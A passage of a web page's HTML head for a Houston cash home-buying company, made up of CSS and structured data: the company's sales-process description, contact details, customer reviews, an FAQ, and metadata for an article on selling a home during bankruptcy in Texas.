Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%}h4,h5{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4{font-size:1.5rem}}h5{font-size:1.25rem}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{color:#0d6efd;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}img{vertical-align:middle}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{text-transform:none}[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.container,.container-fluid{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){.col-md-9{flex:0 0 auto;width:75%}}.fade:not(.show){opacity:0}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem}.modal.fade .modal-dialog{transform:translate(0,-50px)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}}@media (min-width:992px){.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.d-block{display:block !important}.d-flex{display:flex !important}.d-none{display:none !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.align-items-center{align-items:center !important}.align-self-center{align-self:center !important}.m-0{margin:0 !important}.me-2{margin-right:.5rem !important}.mb-0{margin-bottom:0 !important}.mb-3{margin-bottom:1rem !important}.p-0{padding:0 !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.text-center{text-align:center !important}@media (min-width:768px){.d-md-none{display:none !important}}@media (min-width:992px){.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-flex{display:flex !important}.d-lg-none{display:none !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}}.material-symbols-outlined{font-family:"Material Symbols Outlined";font-weight:normal;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:"liga";-webkit-font-smoothing:antialiased}body{padding-top:120px;font-family:Lato,sans-serif;font-weight:300;color:#555}@media (min-width:992px){body{padding-top:140px}}h4,h5{font-weight:900}a{text-decoration:none}.main-header{position:fixed;top:0;width:100%;z-index:9;background-color:#fff}.main-header .nav-bar{display:flex;justify-content:space-between}.main-header .nav-bar .logo-left{width:20%;display:flex;align-items:center}.main-header .nav-bar .logo-left .logo img{width:170px}.main-header .nav-bar .media-center{position:absolute;top:100%;left:0;width:100%;display:none;background:#fff;border-top:1px solid #fff;opacity:0;visibility:hidden;height:0}.main-header .nav-bar .media-center .menu-primary{text-align:left;border-bottom:3px solid #fff;height:100vh;overflow-y:auto}.main-header .nav-bar .media-center .menu-primary ul.primary{list-style:none}.main-header .nav-bar .media-center .menu-primary ul.primary li{width:100%;display:block}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{position:relative}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children::before{content:"";background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/chevron-down.svg");background-position:center;background-repeat:no-repeat;background-size:contain;width:18px;height:18px;position:absolute;top:13px;right:5px}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu{display:none}.main-header .nav-bar .media-center .menu-primary ul.primary li a{font-weight:800;font-size:14px;line-height:1;text-decoration:none;display:block;border-bottom:1px solid rgba(0,0,0,.05);width:100%;padding:12px;color:#000;text-transform:uppercase}@media (min-width:992px){.main-header .nav-bar .media-center .menu-primary ul.primary li a{width:auto;padding:12px 5px;border-bottom:0;font-size:14px}}@media (min-width:1200px){.main-header .nav-bar .media-center .menu-primary ul.primary li a{padding:12px 10px}}@media (min-width:1400px){.main-header .nav-bar .media-center .menu-primary ul.primary li a{padding:12px 10px;font-size:14px}}@media (min-width:992px){.main-header .nav-bar .media-center{position:static;background-color:transparent;border:0;display:flex;align-items:center;justify-content:end;opacity:1;height:auto;visibility:visible}.main-header .nav-bar .media-center .menu-primary{text-align:right;border-bottom:0;height:auto;overflow-y:unset}.main-header .nav-bar .media-center .menu-primary ul.primary{width:auto;display:inline-block}.main-header .nav-bar .media-center .menu-primary ul.primary li{display:inline-block;width:auto;border-bottom:0}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{position:relative;padding-right:14px}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children::before{content:"";background-image:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/chevron-down.svg");background-position:center;background-repeat:no-repeat;background-size:contain;width:18px;height:18px;position:absolute;top:50%;right:-5px;transform:translateY(-50%)}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu{display:flex;padding:0;flex-direction:column;text-align:left;position:absolute;background-color:#fff;top:100%;border-radius:6px;left:0;box-shadow:10px 10px 20px rgba(0,0,0,.1);opacity:0;visibility:hidden;transform:translateY(-60px);border-top:solid 5px #43ad62}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu::after{top:-26px;left:15px;border:solid transparent;content:"";height:0;width:0;position:absolute;border-bottom-color:#43ad62;border-width:11px}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li{background-color:#fff}.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li a{position:relative;padding:12px 20px;font-weight:600;line-height:1.6;white-space:nowrap;text-transform:capitalize;color:#000}}@media (min-width:992px) and (min-width:1400px){.main-header .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{padding-right:5px}}.main-header .nav-bar .menu-right{text-align:center;display:inline-flex;align-items:center;justify-content:flex-end}.main-header .nav-bar .menu-right .menuToggle{position:relative;margin:10px 0;width:35px;height:20px;padding:0;background-color:transparent;border:0}.main-header .nav-bar .menu-right .menuToggle .line{width:100%;height:3px;background-color:#000;left:0}.main-header .nav-bar .menu-right .menuToggle .line:nth-child(1){left:0;top:0}.main-header .nav-bar .menu-right .menuToggle .line:nth-child(2){top:12px}.main-header .nav-bar .menu-right .menuToggle .line:nth-child(3){top:24px}@media (max-width:1025px) and (min-width:992px){.main-header .nav-bar .menu-right{width:15%}}.xs-section-padding{padding:50px 0}.xs-section-padding .blog-post-lists{margin-bottom:0}.xs-section-padding .blog-post-lists .post-list{background-color:#fff;border:1px solid #ccc;overflow:hidden}.xs-section-padding .blog-post-lists .post-list .post-body{padding:30px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta{margin-bottom:20px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span{display:inline-block}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span a{text-decoration:none;outline:0;color:#555}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span .material-icons{font-size:18px;color:#43ad62}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span .material-text{margin-top:3px;margin-left:5px}.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span:not(:last-child){margin-right:10px;margin-bottom:10px}@media (min-width:768px){.xs-section-padding .blog-post-lists .post-list .post-body .entry-header .entry-meta>span:not(:last-child){margin-right:30px;margin-bottom:0}}@media (min-width:768px){.xs-section-padding .blog-post-lists .post-list .post-body{padding:50px}}.xs-section-padding .blog-post-lists.single-list{margin-bottom:40px}@media (min-width:768px){.xs-section-padding .blog-post-lists{margin-right:5px}}@media (min-width:768px){.xs-section-padding{padding:100px 0}.xs-section-padding.padding_with_no_banner{padding:60px 0}}.enquireFormWrapper .modal-custom-size{max-width:450px;margin:auto}.enquireFormWrapper .modal-content{border-radius:0;overflow:hidden;border:0}.enquireFormWrapper .modal-content .closeModalBtn{top:15px;right:15px;z-index:99}.enquireFormWrapper .modal-content .closeModalBtn img{width:30px}.enquireFormWrapper .modal-content .modal-body{padding:0}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper{background-position:left center;background-repeat:no-repeat;background-size:cover}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal{max-width:477px;margin-left:auto}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm{background-color:#43ad62;border-radius:0;padding:30px 20px}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm .formTitle{color:#fff;font-size:22px;margin-bottom:30px;text-align:center;font-weight:600}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=text],.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=email],.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm textarea{border-radius:6px;background-color:#fff;border:.25px solid #d1d1d1;width:100%;margin-bottom:20px;padding:10px}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm input[type=submit]{width:fit-content;border-radius:6px;line-height:1;padding:16px 50px;font-weight:500;box-shadow:none;color:#fff;background-color:#000;border:1px solid #000;filter:drop-shadow(0 0 2.5px rgba(38,21,201,.19))}.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm span{font-size:14px}@media (min-width:992px){.enquireFormWrapper .modal-content .modal-body .enquiryWrapper .contactFormModal .popupForm{padding:25px}}.phoneNum a{text-decoration:none;color:#000}::-webkit-scrollbar{width:7px}::-webkit-scrollbar-track{background-color:#f1f1f1}::-webkit-scrollbar-thumb{background-color:#329151}::-webkit-scrollbar-thumb:hover{background-color:#545454}.phoneNum{padding:10px 0}.phoneNum img{width:24px;margin-right:20px}.phoneNum a{font-size:18px;font-weight:700}.sticky-form{float:left;width:100%;background:#43ad62;padding:7px 0;position:fixed;left:0;bottom:0;z-index:1}.sticky-form .form-wrap{float:left;width:100%}.sticky-form .form-wrap input[type=text],.sticky-form .form-wrap input[type=email]{width:100%;padding:5px 10px;border-radius:5px;border:1px solid #ccc}.sticky-form .form-wrap .frmEnquiry .form-list{display:flex;justify-content:space-evenly;align-items:center;width:100%;padding:0;margin:15px 0;list-style:outside}.sticky-form .form-wrap .frmEnquiry .form-list li{position:relative;padding:0 10px;flex:1;list-style:none}.sticky-form .form-wrap .frmEnquiry .form-list li.send-btn .cta input[type=submit]{background-color:#000;color:#fff;padding:5px 20px;border-radius:5px;width:100%}.sticky-form .form-wrap .frmEnquiry .form-list p{max-width:250px;margin-bottom:0}.sticky-form h4{float:left;width:100%;color:#fff;margin:0;text-align:center;font-size:18px}.getLink{-webkit-animation:blinkog .8s step-end infinite;animation:blinkog .8s step-end infinite;padding:5px;background-color:#43ad62;color:#fff}.getLink>a{color:inherit !important}@keyframes blinkog{50%{background-color:transparent;color:#000}}@-webkit-keyframes blinkog{50%{background-color:transparent;color:#000}}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-share:before{content:""}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}ul{box-sizing:border-box}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type="email"]{direction:ltr}.material-icons{font-family:"Material Icons";font-weight:normal;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:"liga";-webkit-font-smoothing:antialiased}body{padding-top:140px}.offerHeader{background-color:red;padding:5px}.offerHeader p{font-weight:500;color:#fff;display:flex;justify-content:center}.offerHeader p span{margin:0 10px}@media (min-width:992px){body{padding-top:150px}}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>    <link rel="icon" type="image/png" href="https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/images/optimized/rev-0425d32/greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/images/fav.png" /> <link rel="preconnect" href="https://fonts.googleapis.com" /> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />       <noscript> <link rel="stylesheet" href="https://greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/bootstrap.min.css"> </noscript>   <noscript> <link rel="stylesheet" href="https://greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/style.min.css"> </noscript>  <noscript> <link rel="stylesheet" href="https://greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/style.css"> </noscript>  <noscript> <link rel="stylesheet" href="https://greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/stylesheet.min.css"> </noscript>  <noscript> <link rel="stylesheet" href="https://greaterhoustonhouse.com/wp-content/themes/greaterhoustonhouse/css/slick.css"> </noscript> <template data-nitro-marker-id="43b20b01b040d61e86d1acbdfb4122b5-1"></template>  <template data-nitro-marker-id="c2a079a64f72f84f60d8fb461960ddf4-1"></template> <template data-nitro-marker-id="feb2ca7636595cb5155cde01f55c78b2-1"></template> <template data-nitro-marker-id="0d4433789b62ec0acdfb75c8b128cc27-1"></template> <template data-nitro-marker-id="6d388e42796fca78c5d868fcbd14754c-1"></template> <template data-nitro-marker-id="3990f31a353512621890ec6c556dc09d-1"></template>  <template data-nitro-marker-id="9d3cfee1b7a097fa8f88ff7e8bd7b1b3-1"></template> <template data-nitro-marker-id="a9f8e1d3c0652276e4c612843ea44036-1"></template>  <template data-nitro-marker-id="9204d0361bff47996a697f9f0ffa597d-1"></template>  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "Greater Houston House - About us",
  "description": "How We Buy Houses in Houston Fast?

When you want to sell your house for cash, contact us and we will close the deal in 3 business days. Our unique approach helps us to close the deals quickly. Here is our process:

Reach out to us:
When you are in need to sell your Houston house fast, all you need to do is to contact us first. Visit our website and fill out the registration form and we will contact you immediately to sell your house fast Houston.

Personal Meeting:
We will set up an appointment at your home to meet in person. It will allow us to inspect your home and we can then provide you with a no-obligation cash offer. You don’t need to repair your home as we accept the home as is!

Final Contract:
Once we have made an offer to sell your home fast. Once you have accepted the offer, we will move forward and sign the contract with you. Your schedule is important for us and sometimes, we just close the deal in three working days.

Close with us:
Once the contract is signed, we will schedule a close date. You can come in person to the Title Co and receive your cash or we can do a mobile Notary close and have the funds wired to your account. You will simply receive cash in exchange for your home.

Sell your house in Houston Texas

When you work with Greater Houston Houses, you’re dealing with a husband and wife team—Vaughn and Anera. You aren’t dealing with a bank or a real estate agent that isn’t in this for you. Since 2005 we have helped over 500 homeowners sell their houses. Each of our customers is treated with respect and given a fair and reasonable cash offer.

No matter what your situation is, we understand it and want to help you move on. We believe in honest and open communication that creates a transparent house buying process. Give us a chance to help you move forward!

Remember us when you are planning to sell your house fast.",
  "thumbnailUrl": "https://i.ytimg.com/vi/MOjlmMGk8J0",
  "uploadDate": "2020-09-05",
  "duration": "PT1M19S",
  "contentUrl": "https://youtu.be/MOjlmMGk8J0",
  "embedUrl": "https://www.youtube.com/embed/MOjlmMGk8J0",
  "potentialAction": {
    "@type": "SeekToAction",
    "target": "https://greaterhoustonhouse.com={seek_to_second_number}",
    "startOffset-input": "required name=seek_to_second_number"
  }
}
</script> <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "LocalBusiness",
              "name": "Greater Houston Houses",
              "image": "https://greaterhoustonhouse.com/images/logo.png",
              "@id": "",
              "url": "https://greaterhoustonhouse.com/",
              "telephone": "832-510-6471",
              "priceRange": "$",
              "address": {
                "@type": "PostalAddress",
               "streetAddress": "15821 FM 529 Rd, Ste. 245",
                "addressLocality": "Houston",
                "postalCode": "77095",
                "addressCountry": "US"
              },
              "geo": {
                "@type": "GeoCoordinates",
                "latitude": 29.879999,
                "longitude": -95.683418
              } ,
              "sameAs": [
                "https://www.facebook.com/greaterhoustonhouse/",
                "https://twitter.com/GreaterHoustonH/",
                "https://www.youtube.com/channel/UCj4yI-JlcwI9G_TfoiOjRgA",
                "https://www.linkedin.com/company/greater-houston-houses/",
                "https://www.instagram.com/greaterhoustonhousesllc/"
              ]
            }
        </script> <script type="application/ld+json">
{
  "@context": "https://schema.org", 
  "@type": "Product", 
  "name": "Greater Houston House",
  "image": "https://greaterhoustonhouse.com/images/logo.png",
  "brand": {
    "@type": "Brand",
    "name": "Greater Houston Houses, LLC"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "7",
    "reviewCount": "7"
  },
  "review": [{
    "@type": "Review",
    "name": "Shreyash Mahamulkar",
    "reviewBody": "Greater Houston House is the fastest house buying company in Texas, USA. They purchased my Texas house and paid me good cash. They handled all the paperwork & made the process easy & smooth",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "1"
    },
    "datePublished": "2023-02-04",
    "author": {"@type": "Person", "name": "Shreyash Mahamulkar"}
  },{
    "@type": "Review",
    "name": "Sanjay Kumar",
    "reviewBody": "Best home buyer in Houston. Because of them I was able to sell my house fast for cash. I strongly recommend this brand for people who wants to sell their Houston house for cash",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "1"
    },
    "datePublished": "2022-12-07",
    "author": {"@type": "Person", "name": "Sanjay Kumar"}
  },{
    "@type": "Review",
    "name": "ramesh shanbhag",
    "reviewBody": "Provided me with good cash for my house in Houston. Helped me in my tough times.Thank you so much Greater Houston houses for the wonderful service.and cash offer.",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "1"
    },
    "datePublished": "2022-11-01",
    "author": {"@type": "Person", "name": "ramesh shanbhag"}
  },{
    "@type": "Review",
    "name": "satya yadav",
    "reviewBody": "The Best house buying company in Texas. They are indeed the fastest house buyers in Texas. Thank you Greater Houston Houses",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "1"
    },
    "datePublished": "2022-11-03",
    "author": {"@type": "Person", "name": "satya yadav"},
    "publisher": {"@type": "Organization", "name": "The Best house buying company in Texas. They are indeed the fastest house buyers in Texas. Thank you Greater Houston Houses"}
  },{
    "@type": "Review",
    "name": "navin sahani",
    "reviewBody": "I was looking for direct cash house buyers for my house in Houston, Texas. I got in touch with many house buying companies but Greater Houston Houses gave me the highest cash offer for my house. Thanks a lot Greater Houston Houses. You guys are great",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "1"
    },
    "datePublished": "2023-02-09",
    "author": {"@type": "Person", "name": "navin sahani"}
  },{
    "@type": "Review",
    "name": "Jaywant Bhalerao",
    "reviewBody": "Thank you Greater Houston Houses for fair cash offer for my house in Houston. And 5 stars for saving my fees & commissions to agents. It was really a smooth and quick process",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "1"
    },
    "datePublished": "2022-11-01",
    "author": {"@type": "Person", "name": "Jaywant Bhalerao"}
  },{
    "@type": "Review",
    "name": "Alkesh",
    "reviewBody": "Greater Houston House is the best Houston home buyers. Because of you I was able to sell my house fast Houston. For me it was equal  to selling house online. Thank you so much for giving best value for my Houston house, your cooperation & support.",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": "1"
    },
    "datePublished": "2023-02-09",
    "author": {"@type": "Person", "name": "Alkesh"}
  }]
}
</script> <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "How do I sell my house in Houston, TX?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "In Houston, we buy houses for cash. The best way to sell your house fast in Houston is just by getting in touch with us by submitting a Get Cash Offer form, and we will take care of other things."
    }
  },{
    "@type": "Question",
    "name": "2. Tell me the fastest way to sell my house in Houston for cash.",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "If you are looking for the fastest way to sell your Houston house, we will help you, as we are a house-buying company in Houston. So there are no middlemen or real estate brokers involved. Hence, we close the deal within five working days."
    }
  },{
    "@type": "Question",
    "name": "Is GHH a company that buys houses in Houston, TX?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, we are a cash home-buyer in Houston and other cities in Texas."
    }
  },{
    "@type": "Question",
    "name": "Is selling a home for cash in Houston a good choice?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes. Selling a home for cash in Houston is often a fast and simple process for the seller if they connect with us because you can sell your house in as-is condition, there is no involvement of agents, and we take care of all the paperwork."
    }
  },{
    "@type": "Question",
    "name": "5. Is selling a house online possible?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "You can't sell your home online to us, but you can request a cash offer for the house that you are planning to sell."
    }
  }]
}
</script>  <template data-nitro-marker-id="bacfa0cdd5ef047fdd7f19edcbf6bdbb-1"></template> <template data-nitro-marker-id="8c40f3845c40a213da75addf95f506f3-1"></template>  <template data-nitro-marker-id="978cac908489a599cd395e58d8b102c0-1"></template> <template data-nitro-marker-id="b60506e04fe951d3e89952cf2ed3fa2e-1"></template>  <template data-nitro-marker-id="9d3cfee1b7a097fa8f88ff7e8bd7b1b3-2"></template> <template data-nitro-marker-id="04f6ee4897da7a76a1d76ca5ac6471cd-1"></template>  <template data-nitro-marker-id="dd304cbdc2f4cd17d8a826d629da9e27-1"></template>      <link rel="canonical" href="https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/" />                   <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/#article","isPartOf":{"@id":"https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/"},"author":{"name":"admin","@id":"https://greaterhoustonhouse.com/#/schema/person/8ed883bb5642a63410e0d8e78c05562f"},"headline":"Sell A Home During Bankruptcy In Texas","datePublished":"2023-06-27T11:51:03+00:00","dateModified":"2023-06-28T12:14:03+00:00","mainEntityOfPage":{"@id":"https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/"},"wordCount":1198,"commentCount":0,"image":{"@id":"https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/#primaryimage"},"thumbnailUrl":"https://greaterhoustonhouse.com/wp-content/uploads/2023/06/JuneblogGHHsmall.jpg","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/#respond"]}]},{"@type":"WebPage","@id":"https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/","url":"https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/","name":"Market A Texas Home While In Bankruptcy - Greater Houston 